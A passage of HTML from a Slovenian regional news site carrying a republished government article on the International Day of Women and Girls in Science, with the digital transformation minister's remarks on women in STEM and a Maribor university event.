        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6967228b4d4b7" data-td_block_id="td_uid_7_6967228b4d4b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6967228b4d4b7" data-td_block_id="td_uid_7_6967228b4d4b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6967228b4ddaa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6967228b4ddaa" ><script>var block_td_uid_8_6967228b4ddaa = new tdBlock();
block_td_uid_8_6967228b4ddaa.id = "td_uid_8_6967228b4ddaa";
block_td_uid_8_6967228b4ddaa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6967228b4ddaa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6967228b4ddaa_rand","tdc_css_class_style":"td_uid_8_6967228b4ddaa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6967228b4ddaa.td_column_number = "3";
block_td_uid_8_6967228b4ddaa.block_type = "td_block_mega_menu";
block_td_uid_8_6967228b4ddaa.post_count = "5";
block_td_uid_8_6967228b4ddaa.found_posts = "204";
block_td_uid_8_6967228b4ddaa.header_color = "";
block_td_uid_8_6967228b4ddaa.ajax_pagination_infinite_stop = "";
block_td_uid_8_6967228b4ddaa.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6967228b4ddaa);
</script><div id=td_uid_8_6967228b4ddaa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6967228b4ddaa" data-td_block_id="td_uid_8_6967228b4ddaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6967228b4ddaa" data-td_block_id="td_uid_8_6967228b4ddaa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mednarodni dan žensk in deklet v znanosti</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28868" class="post-28868 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-mednarodni-dan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Mednarodni dan žensk in deklet v znanosti</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-11T21:12:37+00:00" >11. februarja, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fmednarodni-dan-zensk-in-deklet-v-znanosti%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mednarodni+dan+%C5%BEensk+in+deklet+v+znanosti&url=https%3A%2F%2Fmojepodravje.si%2Fmednarodni-dan-zensk-in-deklet-v-znanosti%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/mednarodni-dan-zensk-in-deklet-v-znanosti/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/mednarodni-dan-zensk-in-deklet-v-znanosti/&amp;media=https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png&description=Mednarodni+dan+%C5%BEensk+in+deklet+v+znanosti" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mednarodni+dan+%C5%BEensk+in+deklet+v+znanosti%20-%20https%3A%2F%2Fmojepodravje.si%2Fmednarodni-dan-zensk-in-deklet-v-znanosti%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><a href="https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png" data-caption=""><img width="696" height="583" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ-696x583.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ-696x583.png 696w, https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ-300x251.png 300w, https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ-768x644.png 768w, https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ-501x420.png 501w, https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ"/></a></div>
        <div id="fb-root"></div>
<p><strong>Mednarodni dan žensk in deklet v znanosti, ki ga zaznamujemo danes, je namenjen priznavanju njihove pomembne vloge v znanstveni skupnosti ter spodbujanju njihovega sodelovanja na znanstvenem področju.</strong></p>
<p>Na Ministrstvu za digitalno preobrazbo ob mednarodnem dnevu žensk in deklet v znanosti letos poudarjamo nujnost zagotavljanja enakih možnostih in odprave ovir na podlagi spola na področju naravoslovja, tehnologije, inženirstva in matematike (angleško STEM – Science, Technology, Engineering, and Mathematics). Na ravni Evropske unije se delež žensk v znanosti in tehnoloških poklicih po <a title="po podatkih Evropskega statističnega urada" href="https://ec.europa.eu/eurostat/web/products-eurostat-news/-/ddn-20220513-1">podatkih Evropskega statističnega urada</a> (v angleščini) vztrajno povečuje, vendar pa je delež na področju STEM še vedno nizek, kljub dobrim zaposlitvenim možnostim in visoko produktivnim delovnim mestom.</p>
<p>Evropski inštitut za enakost spolov v svoji <a href="https://eige.europa.eu/gender-mainstreaming/policy-areas/economic-and-financial-affairs/economic-benefits-gender-equality/stem">raziskavi</a> (v angleščini) poudarja, da bi lahko zmanjšanje razlik med spoloma na področju STEM  zmanjšalo vrzel v znanju, povečalo zaposlenost in produktivnost,  kar bi spodbudilo tudi gospodarsko rast in imelo pozitiven učinek na rast bruto domačega proizvoda na ravni Evropske unije. Po podatkih Evropskega inštituta za enakost spolov bi odpravljanje razlik med spoloma na področju STEM prispevalo k povečanju BDP na prebivalca v Evropski uniji za od 2,2 do 3,0 odstotne točke do leta 2050.</p>
<figure id="attachment_28870" aria-describedby="caption-attachment-28870" style="width: 200px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class="size-medium wp-image-28870" src="https://mojepodravje.si/wp-content/uploads/2023/02/IMG_8787__FitWzk4MCw5ODAsImU2NGZmNDc1M2UiXQ-200x300.jpg" alt="" width="200" height="300" srcset="https://mojepodravje.si/wp-content/uploads/2023/02/IMG_8787__FitWzk4MCw5ODAsImU2NGZmNDc1M2UiXQ-200x300.jpg 200w, https://mojepodravje.si/wp-content/uploads/2023/02/IMG_8787__FitWzk4MCw5ODAsImU2NGZmNDc1M2UiXQ-280x420.jpg 280w, https://mojepodravje.si/wp-content/uploads/2023/02/IMG_8787__FitWzk4MCw5ODAsImU2NGZmNDc1M2UiXQ.jpg 653w" sizes="(max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-28870" class="wp-caption-text">Ministrica za digitalno preobrazbo dr. Emilija Stojmenova Duh | Avtor Atena Bošnjak</figcaption></figure>
<p>Na majhen delež žensk v STEM poklicih še vedno vplivajo stereotipi in družbena pričakovanja. Velika težava je tudi pomanjkanje zastopanosti žensk na vodilnih položajih, zaradi česar ženske in dekleta težko najdejo vzornice in vzornike ali mentorice in mentorje, ki bi jih lahko usmerjali in podpirali na študijski in poklicni poti. Te ovire je mogoče premagati z zavzetimi prizadevanji za oblikovanje bolj vključujoče znanstvene skupnosti, vključno s politikami, ki odpravljajo predsodke glede spola, podpirajo usklajevanje poklicnega in zasebnega življenja ter ženskam in dekletom zagotavljajo enake možnosti za uspeh na področju STEM. Znanstvenice same ne morejo spremeniti neenakopravnosti na področju STEM poklicev, zato pri tem potrebujejo aktivno podporo celotne družbe.</p>
<p>Eden od ciljev našega ministrstva je povečanje strokovnjakov na področju informacijsko-komunikacijskih tehnologij s trenutnih 4,8 odstotka (podatek iz DESI indeksa) na 10 odstotkov do leta 2030. To želimo doseči tudi z večjim vključevanjem žensk v poklice s področja informacijsko-komunikacijskih tehnologij.</p>
<p>Ministrica za digitalno preobrazbo dr. Emilija Stojmenova Duh ob mednarodnem dnevu ženskam v znanosti in dekletom, ki se odločajo za študij na področju STEM, sporoča, naj sledijo svojim sanjam: »Področje znanosti potrebuje širok spekter različnih ljudi, ki prispevajo k njenemu dinamičnemu razvoju, pri tem pa so vaše izkušnje, znanja in ideje bistvene za inovacije in napredek tako na družbenem kot gospodarskem področju. Zato se ne bojte orati ledine in rušiti ovir tudi za tiste, ki prihajajo za vami. Vaša dejanja in dosežki na znanstvene področju bodo namreč navdihnile naslednjo generacijo žensk in deklet, da se odločijo za kariero v znanosti.«</p>
<p>Danes smo mednarodni dan žensk in deklet v znanosti zaznamovali na Fakulteti za elektrotehniko, računalništvo in informatiko Univerze v Mariboru. Dogodka so se udeležili ministrica dr. Emilija Stojmenova Duh in državna sekretarka dr. Aida Kamišalić Latifić ter državni sekretar na Ministrstvu za kulturo, Matevž Čelik Vidmar, in državna sekretarka na Ministrstvu za zdravje, Azra Herceg. Na dogodku je bila predstavljena maketa Elektroenergetskega sistema Slovenije, ki jo imajo na mariborski Fakulteti za elektrotehniko, računalništvo in informatiko. Poleg tega so potekala tudi predavanja in delavnice za otroke s področij STE(A)M (<em>Science, Technologiy, Engineering, Art, Mathematics </em>oziroma Naravoslovje, tehnika in tehnologija, umetnost ter matematika).</p>
<p>Ministrica dr. Stojmenova Duh je v govoru na dogodku povedala: »Veseli me, da smo prav danes na mednarodni dan žensk in deklet v znanosti na fakulteti, kjer sva obe z državno sekretarko dr. Aido Kamišalić Latifić končali študij. V Sloveniji imamo 10 odstotkov znanstvenic in smo tako na lestvici držav Evropske unije sicer zelo visoko, vendar je ta odstotek glede na ves potencial, ki ga imamo ženske v znanosti in nasploh v inženirstvu, precej nizek. In skrajni čas je, da ga skupaj z dekleti, ki prihajajo za nami, zvišamo.«</p>
<p>Ob tem pa napovedujemo, da bomo mednarodni dan žensk in deklet v znanosti na Ministrstvu za digitalno preobrazbo obeležili tudi s srečanjem »Pogovor s STEM strokovnjakinjami«, kjer bomo spoznali slovenske inženirke, ki bodo delile svojo izkušnjo študija in kariere. Dogodek bo potekal v četrtek, 16. februarja 2023, ob 15. uri prek spletnega prenosa v živo.</p>
<p>Vir: gov.si</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/mednarodni-dan/">mednarodni dan</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/lukas/">lukas</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="lukas"></span><meta itemprop="datePublished" content="2023-02-11T21:12:37+00:00"><meta itemprop="dateModified" content="2023-02-11T21:12:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/mednarodni-dan-zensk-in-deklet-v-znanosti/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Mednarodni dan žensk in deklet v znanosti"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6967228b4f32f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6967228b4f32f" ><script>var block_td_uid_9_6967228b4f32f = new tdBlock();
block_td_uid_9_6967228b4f32f.id = "td_uid_9_6967228b4f32f";
block_td_uid_9_6967228b4f32f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6967228b4f32f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6967228b4f32f_rand","tdc_css_class_style":"td_uid_9_6967228b4f32f_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":28868,"live_filter_cur_post_author":"46","block_template_id":""}';
block_td_uid_9_6967228b4f32f.td_column_number = "3";
block_td_uid_9_6967228b4f32f.block_type = "td_block_related_posts";
block_td_uid_9_6967228b4f32f.post_count = "3";
block_td_uid_9_6967228b4f32f.found_posts = "5759";
block_td_uid_9_6967228b4f32f.header_color = "";
block_td_uid_9_6967228b4f32f.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967228b4f32f.max_num_pages = "1920";
tdBlocksArray.push(block_td_uid_9_6967228b4f32f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6967228b526fe" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6967228b4f32f" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6967228b52700" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6967228b4f32f" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6967228b4f32f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6967228b4f32f" data-td_block_id="td_uid_9_6967228b4f32f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6967228b4f32f" data-td_block_id="td_uid_9_6967228b4f32f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
